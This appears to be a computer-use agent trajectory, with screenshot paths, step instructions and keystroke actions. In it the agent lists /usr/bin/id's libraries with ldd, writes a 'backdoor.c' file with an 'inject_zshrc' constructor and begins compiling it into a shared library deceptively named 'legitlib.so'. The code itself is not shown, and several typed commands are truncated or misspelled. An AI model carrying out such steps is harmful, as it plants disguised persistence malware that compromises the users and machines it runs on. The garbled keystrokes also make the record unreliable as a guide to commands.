
List /usr/bin/id's libraries with ldd and write backdoor.c with the inject_zshrc constructor
type("ldd /usr/bin")

key("Return")

type("vim backdoor.")

type(":wq")

Save backdoor.c and compile it with gcc into the shared library legitlib.so
key("Return")

type("-o legitlib.so backdp")
